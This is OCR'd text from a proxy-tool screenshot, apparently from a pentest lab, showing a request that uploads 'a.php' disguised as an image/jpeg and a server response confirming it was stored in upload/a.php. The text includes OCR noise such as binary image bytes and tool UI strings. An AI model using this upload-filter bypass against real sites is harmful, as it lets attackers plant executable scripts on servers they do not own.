 Request
Raw Params Headers Hex
tinfoxiugai%252Fnews%252F%2Chttp%253A%252F%252F192.168.128.120%252Fpentest%252F
cms%252Fmetinfoxiugai%252Fabout%252Fshow.php%253Flang%253Dcn%2526id%253D22%2Cht
tp%253A%252F%252F192.168.128.120%252Fpentest%252Fcms%252Fmetinfoxiugai%252Fdown
load%252F; b621c_lastfid=0;
b621c_lastvisit=0%091528216725%09%2Fpentest%2Fcms%2Fphpwind%2Findex.php%3F;
b621c_ol_offset=194
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------20551440932129
Content-Length: 29907
-----------------------------20551440932129
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/jpeg
JFIF C
( 1#% (:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egc C
/ /cB8Bcccccccccccccccccccccccccccccccccccccccccccccccccc
"
} !1A Qa "q 2 #B
R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 02:55:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 423
Connection: close
Content-Type: text/html;charset=utf-8
Stored in: upload/a.php<hr/><html>
<head><title>图片上传</title></head>
<body>
<center>
<hr/>
云盘测试——上传图片
<hr/>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<br /><br /><br />
<input type="submit" name="submit" value="提交" />
</form>
? < + > Type a search term 0 matches
641 bytes | 5 millis